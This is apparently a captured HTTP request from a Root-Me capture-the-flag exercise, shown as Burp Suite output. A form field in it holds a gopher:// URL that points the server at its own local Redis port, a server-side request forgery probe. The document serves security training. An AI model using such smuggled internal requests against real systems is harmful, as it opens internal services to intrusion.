 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: ctf02.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://ctf02.root-me.org
10 Connection: close
11 Referer: http://ctf02.root-me.org/index.php
12 Upgrade-Insecure-Requests: 1
13
14 url=gopher%3A%2F%2Flocalhost%3A6379%2F_QUIT